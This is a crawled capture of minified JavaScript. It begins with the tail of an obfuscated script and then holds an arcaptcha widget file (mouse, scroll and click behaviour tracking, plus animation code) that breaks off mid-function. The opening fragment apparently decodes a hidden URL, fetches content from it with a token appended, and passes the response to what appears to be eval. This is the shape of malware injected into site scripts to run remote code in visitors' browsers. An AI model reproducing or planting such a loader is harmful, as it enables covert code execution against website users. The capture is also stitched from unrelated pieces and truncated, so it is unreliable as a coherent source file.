HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://widget.arcaptcha.ir/1/api.js?ver=1.6
body_size: 60266
content:
/*! For license information please see maker.js.LICENSE.txt */
(()=>{var t={7225:function(t){t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var o=e[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(r,o,function(e){return t[e]}.bind(null,o));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="/",n(n.s=0)}([function(t,e,n){t.exports=n(1)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};e.dispatch=f,e.onTrackerUpdated=function(t){window.addEventListener("tracker-updated",t)},e.getCurrentAvg=d,e.getMouseTracking=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:new Date;l=t,setInterval((function(){var t=(0,o.default)();t&&(d(t),f(u))}),100)},e.getAllData=function(){return r({timeTaking:new Date-l,mouse_tracking:u},(0,a.default)(),(0,c.default)())};var o=s(n(2)),i=s(n(4)),a=s(n(5)),c=s(n(6));function s(t){return t&&t.__esModule?t:{default:t}}var u=[],l=void 0;function f(t){window.dispatchEvent(new CustomEvent("tracker-updated",{detail:t}))}function d(t){return u.push((0,i.default)(t)),u}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t};e.default=function(){if(null!=_){if(d&&p){var t=Math.abs(p.screenX-d.screenX),e=Math.abs(p.screenY-d.screenY);y+=Math.sqrt(t*t+e*e);var n=Date.now(),o=(n-_)/1e3,m=y/o,g=(m-s)/o,w=0,x=0;if(g>0?w=g>u?u=g:u:x=g<l?l=g:l,a&&(v.push(r({},(0,i.default)(),{movementX:t,movementY:e,movement:y,speed:m.toFixed(2),maxSpeed:(m>c?c=m:c).toFixed(2),acceleration:g.toFixed(2),maxPositiveAcceleration:w.toFixed(2),maxNegativeAcceleration:x.toFixed(2),mouseEvents:f,mouseEventsTimeIntervals:h})),a=!1,_=n,v.length>10)){var k=v;return v=[],h=[],f=0,y=0,k}}return b||(d=p),m&&(s=m),null}_=Date.now()};var o,i=(o=n(3))&&o.__esModule?o:{default:o},a=!1,c=0,s=0,u=0,l=0,f=0,d=void 0,p=void 0,v=[],h=[],m=0,g=0,y=0,_=null,b=/Mobile|Android|iP(hone|od)|IEMobile|BlackBerry|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/.test(navigator.userAgent);b?(document.addEventListener("touchstart",(function(t){d=t.changedTouches[0]})),document.addEventListener("touchend",(function(t){p=t.changedTouches[0]}))):document.addEventListener("mousemove",(function(t){m=new Date,p=t,a=!0;var e=m-g;0!==g&&e>500&&h.push(e),g=m,f++}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){return{dragDropSpeed:i-a==0?0:((r-o)/(i-a)).toFixed(2)}};var r=0,o=0,i=0,a=0;document.addEventListener("dragstart",(function(t){r=Math.sqrt(t.clientX*t.clientX+t.clientY*t.clientY),i=(new Date).getTime()})),document.addEventListener("dragend",(function(t){a=(new Date).getTime(),o=Math.sqrt(t.clientX*t.clientX+t.clientY*t.clientY)}))},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){var e=t.length,n=t.reduce((function(t,n){return t+n.movementX/e}),0),r=t.reduce((function(t,n){return t+n.movementY/e}),0),o=t[e-1].movement,i=t.reduce((function(t,n){return t+n.speed/e}),0),a=t.reduce((function(t,n){return t+n.maxSpeed/e}),0),c=t.reduce((function(t,n){return t+n.acceleration/e}),0),s=t.reduce((function(t,n){return t+n.maxPositiveAcceleration/e}),0),u=t.reduce((function(t,n){return t+n.maxNegativeAcceleration/e}),0),l=t.reduce((function(t,n){return t+n.dragDropSpeed/e}),0),f=t[e-1].mouseEvents,d=t[e-1].mouseEventsTimeIntervals;return{movementX:parseFloat(n.toFixed(2)),movementY:parseFloat(r.toFixed(2)),movement:parseFloat(o.toFixed(2)),speed:parseFloat(i.toFixed(2)),maxSpeed:parseFloat(a.toFixed(2)),acceleration:parseFloat(c.toFixed(2)),maxPositiveAcceleration:parseFloat(s.toFixed(2)),maxNegativeAcceleration:parseFloat(u.toFixed(2)),dragDropSpeed:parseFloat(l.toFixed(2)),mouseEvents:f,mouseEventsTimeIntervals:d}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){return{clicks:{count:a,unclickable_elements:r},scrolled:c,scroll_amount:i,scroll_speed:o}};var r=[],o=[],i=[],a=0,c=!1;window.addEventListener("click",(function(t){var e=t.target,n=e.nodeName;"BUTTON"!==n&&"A"!==n&&"input-checkbox"!==e.id&&r.push(n),a++}));var s=function(){var t,e,n,r;function o(){t=null,r=0}return o(),function(){return e=window.scrollY||window.scrollTop||document.getElementsByTagName("html")[0].scrollTop,null!=t&&(r=e-t),t=e,clearTimeout(n),n=setTimeout(o,50),r}}();window.onscroll=function(t){c=!0;var e=window.scrollY||window.scrollTop||document.getElementsByTagName("html")[0].scrollTop;i.push(e);var n=s();o.push(n)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){return{isTouch:r,touchCount:o}};var r,o=0;r="ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0,document.addEventListener("touchstart",(function(){o++}))}])},6030:(t,e,n)=>{"use strict";n.d(e,{Z:()=>rt});var r={update:null,begin:null,loopBegin:null,changeBegin:null,change:null,changeComplete:null,loopComplete:null,complete:null,loop:1,direction:"normal",autoplay:!0,timelineOffset:0},o={duration:1e3,delay:0,endDelay:0,easing:"easeOutElastic(1, .5)",round:0},i=["translateX","translateY","translateZ","rotate","rotateX","rotateY","rotateZ","scale","scaleX","scaleY","scaleZ","skew","skewX","skewY","perspective","matrix","matrix3d"],a={CSS:{},springs:{}};function c(t,e,n){return Math.min(Math.max(t,e),n)}function s(t,e){return t.indexOf(e)>-1}function u(t,e){return t.apply(null,e)}var l={arr:function(t){return Array.isArray(t)},obj:function(t){return s(Object.prototype.toString.call(t),"Object")},pth:function(t){return l.obj(t)&&t.hasOwnProperty("totalLength")},svg:function(t){return t instanceof SVGElement},inp:function(t){return t instanceof HTMLInputElement},dom:function(t){return t.nodeType||l.svg(t)},str:function(t){return"string"==typeof t},fnc:function(t){return"function"==typeof t},und:function(t){return void 0===t},nil:function(t){return l.und(t)||null===t},hex:function(t){return/(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(t)},rgb:function(t){return/^rgb/.test(t)},hsl:function(t){return/^hsl/.test(t)},col:function(t){return l.hex(t)||l.rgb(t)||l.hsl(t)},key:function(t){return!r.hasOwnProperty(t)&&!o.hasOwnProperty(t)&&"targets"!==t&&"keyframes"!==t}};function f(t){var e=/\(([^)]+)\)/.exec(t);return e?e[1].split(",").map((function(t){return parseFloat(t)})):[]}function d(t,e){var n=f(t),r=c(l.und(n[0])?1:n[0],.1,100),o=c(l.und(n[1])?100:n[1],.1,100),i=c(l.und(n[2])?10:n[2],.1,100),s=c(l.und(n[3])?0:n[3],.1,100),u=Math.sqrt(o/r),d=i/(2*Math.sqrt(o*r)),p=d<1?u*Math.sqrt(1-d*d):0,v=d<1?(d*u-s)/p:-s+u;function h(t){var n=e?e*t/1e3:t;return n=d<1?Math.exp(-n*d*u)*(1*Math.cos(p*n)+v*Math.sin(p*n)):(1+v*n)*Math.exp(-n*u),0===t||1===t?t:1-n}return e?h:function(){var e=a.springs[t];if(e)return e;for(var n=1/6,r=0,o=0;;)if(1===h(r+=n)){if(++o>=16)break}else o=0;var i=r*n*1e3;return a.springs[t]=i,i}}function p(t){return void 0===t&&(t=10),function(e){return Math.ceil(c(e,1e-6,1)*t)*(1/t)}}var v,h,m=function(){var t=.1;function e(t,e){return 1-3*e+3*t}function n(t,e){return 3*e-6*t}function r(t){return 3*t}function o(t,o,i){return((e(o,i)*t+n(o,i))*t+r(o))*t}function i(t,o,i){return 3*e(o,i)*t*t+2*n(o,i)*t+r(o)}return function(e,n,r,a){if(0<=e&&e<=1&&0<=r&&r<=1){var c=new Float32Array(11);if(e!==n||r!==a)for(var s=0;s<11;++s)c[s]=o(s*t,e,r);return function(s){return e===n&&r===a||0===s||1===s?s:o(function(n){for(var a=0,s=1;10!==s&&c[s]<=n;++s)a+=t;--s;var u=a+(n-c[s])/(c[s+1]-c[s])*t,l=i(u,e,r);return l>=.001?function(t,e,n,r){for(var a=0;a<4;++a){var c=i(e,n,r);if(0===c)return e;e-=(o(e,n,r)-t)/c}return e}(n,u,e,r):0===l?u:function(t,e,n,r,i){var a,c,s=0;do{(a=o(c=e+(n-e)/2,r,i)-t)>0?n=c:e=c}while(Math.abs(a)>1e-7&&++s<10);return c}(n,a,a+t,e,r)}(s),n,a)}}}}(),g=(v={linear:function(){return function(t){return t}}},h={Sine:function(){return function(t){return 1-Math.cos(t*Math.PI/2)}},Circ:function(){return function(t){return 1-Math.sqrt(1-t*t)}},Back:function(){return function(t){return t*t*(3*t-2)}},Bounce:function(){return function(t){for(var e,n=4;t<((e=Math.pow(2,--n))-1)/11;);return 1/Math.pow(4,3-n)-7.5625*Math.pow((3*e-2)/22-t,2)}},Elastic:function(t,e){void 0===t&&(t=1),void 0===e&&(e=.5);var n=c(t,1,10),r=c(e,.1,2);return function(t){return 0===t||1===t?t:-n*Math.pow(2,10*(t-1))*Math.sin((t-1-r/(2*Math.PI)*Math.asin(1/n))*(2*Math.PI)/r)}}},["Quad","Cubic","Quart","Quint","Expo"].forEach((function(t,e){h[t]=function(){return function(t){return Math.pow(t,e+2)}}})),Object.keys(h).forEach((function(t){var e=h[t];v["easeIn"+t]=e,v["easeOut"+t]=function(t,n){return function(r){return 1-e(t,n)(1-r)}},v["easeInOut"+t]=function(t,n){return function(r){return r<.5?e(t,n)(2*r)/2:1-e(t,n)(-2*r+2)/2}},v["easeOutIn"+t]=function(t,n){return function(r){return r<.5?(1-e(t,n)(1-2*r))/2:(e(t,n)(2*r-1)+1)/2}}})),v);function y(t,e){if(l.fnc(t))return t;var n=t.split("(")[0],r=g[n],o=f(t);switch(n){case"spring":return d(t,e);case"cubicBezier":return u(m,o);case"steps":return u(p,o);default:return u(r,o)}}function _(t){try{return document.querySelectorAll(t)}catch(t){return}}function b(t,e){for(var n=t.length,r=arguments.length>=2?arguments[1]:void 0,o=[],i=0;i<n;i++)if(i in t){var a=t[i];e.call(r,a,i,t)&&o.push(a)}return o}function w(t){return t.reduce((function(t,e){return t.concat(l.arr(e)?w(e):e)}),[])}function x(t){return l.arr(t)?t:(l.str(t)&&(t=_(t)||t),t instanceof NodeList||t instanceof HTMLCollection?[].slice.call(t):[t])}function k(t,e){return t.some((function(t){return t===e}))}function C(t){var e={};for(var n in t)e[n]=t[n];return e}function $(t,e){var n=C(t);for(var r in t)n[r]=e.hasOwnProperty(r)?e[r]:t[r];return n}function O(t,e){var n=C(t);for(var r in e)n[r]=l.und(t[r])?e[r]:t[r];return n}function S(t){var e=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(t);if(e)return e[1]}function T(t,e){return l.fnc(t)?t(e.target,e.id,e.total):t}function E(t,e){return t.getAttribute(e)}function j(t,e,n){if(k([n,"deg","rad","turn"],S(e)))return e;var r=a.CSS[e+n];if(!l.und(r))return r;var o=document.createElement(t.tagName),i=t.parentNode&&t.parentNode!==document?t.parentNode:document.body;i.appendChild(o),o.style.position="absolute",o.style.width=100+n;var c=100/o.offsetWidth;i.removeChild(o);var s=c*parseFloat(e);return a.CSS[e+n]=s,s}function A(t,e,n){if(e in t.style){var r=e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),o=t.style[e]||getComputedStyle(t).getPropertyValue(r)||"0";return n?j(t,o,n):o}}function P(t,e){return l.dom(t)&&!l.inp(t)&&(!l.nil(E(t,e))||l.svg(t)&&t[e])?"attribute":l.dom(t)&&k(i,e)?"transform":l.dom(t)&&"transform"!==e&&A(t,e)?"css":null!=t[e]?"object":void 0}function M(t){if(l.dom(t)){for(var e,n=t.style.transform||"",r=/(\w+)\(([^)]*)\)/g,o=new Map;e=r.exec(n);)o.set(e[1],e[2]);return o}}function L(t,e,n,r){switch(P(t,e)){case"transform":return function(t,e,n,r){var o=s(e,"scale")?1:0+function(t){return s(t,"translate")||"perspective"===t?"px":s(t,"rotate")||s(t,"skew")?"deg":void 0}(e),i=M(t).get(e)||o;return n&&(n.transforms.list.set(e,i),n.transforms.last=e),r?j(t,i,r):i}(t,e,r,n);case"css":return A(t,e,n);case"attribute":return E(t,e);default:return t[e]||0}}function I(t,e){var n=/^(\*=|\+=|-=)/.exec(t);if(!n)return t;var r=S(t)||0,o=parseFloat(e),i=parseFloat(t.replace(n[0],""));switch(n[0][0]){case"+":return o+i+r;case"-":return o-i+r;case"*":return o*i+r}}function D(t,e){if(l.col(t))return function(t){return l.rgb(t)?(n=/rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(e=t))?"rgba("+n[1]+",1)":e:l.hex(t)?function(t){var e=t.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,(function(t,e,n,r){return e+e+n+n+r+r})),n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return"rgba("+parseInt(n[1],16)+","+parseInt(n[2],16)+","+parseInt(n[3],16)+",1)"}(t):l.hsl(t)?function(t){var e,n,r,o=/hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(t)||/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(t),i=parseInt(o[1],10)/360,a=parseInt(o[2],10)/100,c=parseInt(o[3],10)/100,s=o[4]||1;function u(t,e,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?t+6*(e-t)*n:n<.5?e:n<2/3?t+(e-t)*(2/3-n)*6:t}if(0==a)e=n=r=c;else{var l=c<.5?c*(1+a):c+a-c*a,f=2*c-l;e=u(f,l,i+1/3),n=u(f,l,i),r=u(f,l,i-1/3)}return"rgba("+255*e+","+255*n+","+255*r+","+s+")"}(t):void 0;var e,n}(t);if(/\s/g.test(t))return t;var n=S(t),r=n?t.substr(0,t.length-n.length):t;return e?r+e:r}function N(t,e){return Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2))}function F(t){for(var e,n=t.points,r=0,o=0;o<n.numberOfItems;o++){var i=n.getItem(o);o>0&&(r+=N(e,i)),e=i}return r}function R(t){if(t.getTotalLength)return t.getTotalLength();switch(t.tagName.toLowerCase()){case"circle":return function(t){return 2*Math.PI*E(t,"r")}(t);case"rect":return function(t){return 2*E(t,"width")+2*E(t,"height")}(t);case"line":return function(t){return N({x:E(t,"x1"),y:E(t,"y1")},{x:E(t,"x2"),y:E(t,"y2")})}(t);case"polyline":return F(t);case"polygon":return function(t){var e=t.points;return F(t)+N(e.getItem(e.numberOfItems-1),e.getItem(0))}(t)}}function B(t,e){var n=e||{},r=n.el||function(t){for(var e=t.parentNode;l.svg(e)&&l.svg(e.parentNode);)e=e.parentNode;return e}(t),o=r.getBoundingClientRect(),i=E(r,"viewBox"),a=o.width,c=o.height,s=n.viewBox||(i?i.split(" "):[0,0,a,c]);return{el:r,viewBox:s,x:s[0]/1,y:s[1]/1,w:a,h:c,vW:s[2],vH:s[3]}}function V(t,e,n){function r(n){void 0===n&&(n=0);var r=e+n>=1?e+n:0;return t.el.getPointAtLength(r)}var o=B(t.el,t.svg),i=r(),a=r(-1),c=r(1),s=n?1:o.w/o.vW,u=n?1:o.h/o.vH;switch(t.property){case"x":return(i.x-o.x)*s;case"y":return(i.y-o.y)*u;case"angle":return 180*Math.atan2(c.y-a.y,c.x-a.x)/Math.PI}}function z(t,e){var n=/[+-]?\d*\.?\d+(?:\.\d+)?(?:[eE][+-]?\d+)?/g,r=D(l.pth(t)?t.totalLength:t,e)+"";return{original:r,numbers:r.match(n)?r.match(n).map(Number):[0],strings:l.str(t)||e?r.split(n):[]}}function Z(t){return b(t?w(l.arr(t)?t.map(x):x(t)):[],(function(t,e,n){return n.indexOf(t)===e}))}function H(t){var e=Z(t);return e.map((function(t,n){return{target:t,id:n,total:e.length,transforms:{list:M(t)}}}))}function U(t,e){var n=C(e);if(/^spring/.test(n.easing)&&(n.duration=d(n.easing)),l.arr(t)){var r=t.length;2!==r||l.obj(t[0])?l.fnc(e.duration)||(n.duration=e.duration/r):t={value:t}}var o=l.arr(t)?t:[t];return o.map((function(t,n){var r=l.obj(t)&&!l.pth(t)?t:{value:t};return l.und(r.delay)&&(r.delay=n?0:e.delay),l.und(r.endDelay)&&(r.endDelay=n===o.length-1?e.endDelay:0),r})).map((function(t){return O(t,n)}))}var G={css:function(t,e,n){return t.style[e]=n},attribute:function(t,e,n){return t.setAttribute(e,n)},object:function(t,e,n){return t[e]=n},transform:function(t,e,n,r,o){if(r.list.set(e,n),e===r.last||o){var i="";r.list.forEach((function(t,e){i+=e+"("+t+") "})),t.style.transform=i}}};function W(t,e){H(t).forEach((function(t){for(var n in e){var r=T(e[n],t),o=t.target,i=S(r),a=L(o,n,i,t),c=I(D(r,i||S(a)),a),s=P(o,n);G[s](o,n,c,t.transforms,!0)}}))}function q(t,e){return b(w(t.map((function(t){return e.map((function(e){return function(t,e){var n=P(t.target,e.name);if(n){var r=function(t,e){var n;return t.tweens.map((function(r){var o=function(t,e){var n={};for(var r in t){var o=T(t[r],e);l.arr(o)&&1===(o=o.map((function(t){return T(t,e)}))).length&&(o=o[0]),n[r]=o}return n.duration=parseFloat(n.duration),n.delay=parseFloat(n.delay),n}(r,e),i=o.value,a=l.arr(i)?i[1]:i,c=S(a),s=L(e.target,t.name,c,e),u=n?n.to.original:s,f=l.arr(i)?i[0]:u,d=S(f)||S(s),p=c||d;return l.und(a)&&(a=u),o.from=z(f,p),o.to=z(I(a,f),p),o.start=n?n.end:0,o.end=o.start+o.delay+o.duration+o.endDelay,o.easing=y(o.easing,o.duration),o.isPath=l.pth(i),o.isPathTargetInsideSVG=o.isPath&&l.svg(e.target),o.isColor=l.col(o.from.original),o.isColor&&(o.round=1),n=o,o}))}(e,t),o=r[r.length-1];return{type:n,property:e.name,animatable:t,tweens:r,duration:o.end,delay:r[0].delay,endDelay:o.endDelay}}}(t,e)}))}))),(function(t){return!l.und(t)}))}function Y(t,e){var n=t.length,r=function(t){return t.timelineOffset?t.timelineOffset:0},o={};return o.duration=n?Math.max.apply(Math,t.map((function(t){return r(t)+t.duration}))):e.duration,o.delay=n?Math.min.apply(Math,t.map((function(t){return r(t)+t.delay}))):e.delay,o.endDelay=n?o.duration-Math.max.apply(Math,t.map((function(t){return r(t)+t.duration-t.endDelay}))):e.endDelay,o}var K=0,X=[],J=function(){var t;function e(n){for(var r=X.length,o=0;o<r;){var i=X[o];i.paused?(X.splice(o,1),r--):(i.tick(n),o++)}t=o>0?requestAnimationFrame(e):void 0}return"undefined"!=typeof document&&document.addEventListener("visibilitychange",(function(){tt.suspendWhenDocumentHidden&&(Q()?t=cancelAnimationFrame(t):(X.forEach((function(t){return t._onDocumentVisibility()})),J()))})),function(){t||Q()&&tt.suspendWhenDocumentHidden||!(X.length>0)||(t=requestAnimationFrame(e))}}();function Q(){return!!document&&document.hidden}function tt(t){void 0===t&&(t={});var e,n=0,i=0,a=0,s=0,u=null;function f(t){var e=window.Promise&&new Promise((function(t){return u=t}));return t.finished=e,e}var d=function(t){var e=$(r,t),n=$(o,t),i=function(t,e){var n=[],r=e.keyframes;for(var o in r&&(e=O(function(t){for(var e=b(w(t.map((function(t){return Object.keys(t)}))),(function(t){return l.key(t)})).reduce((function(t,e){return t.indexOf(e)<0&&t.push(e),t}),[]),n={},r=function(r){var o=e[r];n[o]=t.map((function(t){var e={};for(var n in t)l.key(n)?n==o&&(e.value=t[n]):e[n]=t[n];return e}))},o=0;o<e.length;o++)r(o);return n}(r),e)),e)l.key(o)&&n.push({name:o,tweens:U(e[o],t)});return n}(n,t),a=H(t.targets),c=q(a,i),s=Y(c,n),u=K;return K++,O(e,{id:u,children:[],animatables:a,animations:c,duration:s.duration,delay:s.delay,endDelay:s.endDelay})}(t);function p(){var t=d.direction;"alternate"!==t&&(d.direction="normal"!==t?"normal":"reverse"),d.reversed=!d.reversed,e.forEach((function(t){return t.reversed=d.reversed}))}function v(t){return d.reversed?d.duration-t:t}function h(){n=0,i=v(d.currentTime)*(1/tt.speed)}function m(t,e){e&&e.seek(t-e.timelineOffset)}function g(t){for(var e=0,n=d.animations,r=n.length;e<r;){var o=n[e],i=o.animatable,a=o.tweens,s=a.length-1,u=a[s];s&&(u=b(a,(function(e){return t<e.end}))[0]||u);for(var l=c(t-u.start-u.delay,0,u.duration)/u.duration,f=isNaN(l)?1:u.easing(l),p=u.to.strings,v=u.round,h=[],m=u.to.numbers.length,g=void 0,y=0;y<m;y++){var _=void 0,w=u.to.numbers[y],x=u.from.numbers[y]||0;_=u.isPath?V(u.value,f*w,u.isPathTargetInsideSVG):x+f*(w-x),v&&(u.isColor&&y>2||(_=Math.round(_*v)/v)),h.push(_)}var k=p.length;if(k){g=p[0];for(var C=0;C<k;C++){p[C];var $=p[C+1],O=h[C];isNaN(O)||(g+=$?O+$:O+" ")}}else g=h[0];G[o.type](i.target,o.property,g,i.transforms),o.currentValue=g,e++}}function y(t){d[t]&&!d.passThrough&&d[t](d)}function _(t){var r=d.duration,o=d.delay,l=r-d.endDelay,h=v(t);d.progress=c(h/r*100,0,100),d.reversePlayback=h<d.currentTime,e&&function(t){if(d.reversePlayback)for(var n=s;n--;)m(t,e[n]);else for(var r=0;r<s;r++)m(t,e[r])}(h),!d.began&&d.currentTime>0&&(d.began=!0,y("begin")),!d.loopBegan&&d.currentTime>0&&(d.loopBegan=!0,y("loopBegin")),h<=o&&0!==d.currentTime&&g(0),(h>=l&&d.currentTime!==r||!r)&&g(r),h>o&&h<l?(d.changeBegan||(d.changeBegan=!0,d.changeCompleted=!1,y("changeBegin")),y("change"),g(h)):d.changeBegan&&(d.changeCompleted=!0,d.changeBegan=!1,y("changeComplete")),d.currentTime=c(h,0,r),d.began&&y("update"),t>=r&&(i=0,d.remaining&&!0!==d.remaining&&d.remaining--,d.remaining?(n=a,y("loopComplete"),d.loopBegan=!1,"alternate"===d.direction&&p()):(d.paused=!0,d.completed||(d.completed=!0,y("loopComplete"),y("complete"),!d.passThrough&&"Promise"in window&&(u(),f(d)))))}return f(d),d.reset=function(){var t=d.direction;d.passThrough=!1,d.currentTime=0,d.progress=0,d.paused=!0,d.began=!1,d.loopBegan=!1,d.changeBegan=!1,d.completed=!1,d.changeCompleted=!1,d.reversePlayback=!1,d.reversed="reverse"===t,d.remaining=d.loop,e=d.children;for(var n=s=e.length;n--;)d.children[n].reset();(d.reversed&&!0!==d.loop||"alternate"===t&&1===d.loop)&&d.remaining++,g(d.reversed?d.duration:0)},d._onDocumentVisibility=h,d.set=function(t,e){return W(t,e),d},d.tick=function(t){a=t,n||(n=a),_((a+(i-n))*tt.speed)},d.seek=function(t){_(v(t))},d.pause=function(){d.paused=!0,h()},d.play=function(){d.paused&&(d.completed&&d.reset(),d.paused=!1,X.push(d),h(),J())},d.reverse=function(){p(),d.completed=!d.reversed,h()},d.restart=function(){d.reset(),d.play()},d.remove=function(t){nt(Z(t),d)},d.reset(),d.autoplay&&d.play(),d}function et(t,e){for(var n=e.length;n--;)k(t,e[n].animatable.target)&&e.splice(n,1)}function nt(t,e){var n=e.animations,r=e.children;et(t,n);for(var o=r.length;o--;){var i=r[o],a=i.animations;et(t,a),a.length||i.children.length||r.splice(o,1)}n.length||r.length||e.pause()}tt.version="3.2.1",tt.speed=1,tt.suspendWhenDocumentHidden=!0,tt.running=X,tt.remove=function(t){for(var e=Z(t),n=X.length;n--;)nt(e,X[n])},tt.get=L,tt.set=W,tt.convertPx=j,tt.path=function(t,e){var n=l.str(t)?_(t)[0]:t,r=e||100;return function(t){return{property:t,el:n,svg:B(n),totalLength:R(n)*(r/100)}}},tt.setDashoffset=function(t){var e=R(t);return t.setAttribute("stroke-dasharray",e),e},tt.stagger=function(t,e){void 0===e&&(e={});var n=e.direction||"normal",r=e.easing?y(e.easing):null,o=e.grid,i=e.axis,a=e.from||0,c="first"===a,s="center"===a,u="last"===a,f=l.arr(t),d=f?parseFloat(t[0]):parseFloat(t),p=f?parseFloat(t[1]):0,v=S(f?t[1]:t)||0,h=e.start||0+(f?d:0),m=[],g=0;return function(t,e,l){if(c&&(a=0),s&&(a=(l-1)/2),u&&(a=l-1),!m.length){for(var y=0;y<l;y++){if(o){var _=s?(o[0]-1)/2:a%o[0],b=s?(o[1]-1)/2:Math.floor(a/o[0]),w=_-y%o[0],x=b-Math.floor(y/o[0]),k=Math.sqrt(w*w+x*x);"x"===i&&(k=-w),"y"===i&&(k=-x),m.push(k)}else m.push(Math.abs(a-y));g=Math.max.apply(Math,m)}r&&(m=m.map((function(t){return r(t/g)*g}))),"reverse"===n&&(m=m.map((function(t){return i?t<0?-1*t:-t:Math.abs(g-t)})))}return h+(f?(p-d)/g:d)*(Math.round(100*m[e])/100)+v}},tt.timeline=function(t){void 0===t&&(t={});var e=tt(t);return e.duration=0,e.add=function(n,r){var i=X.indexOf(e),a=e.children;function c(t){t.passThrough=!0}i>-1&&X.splice(i,1);for(var 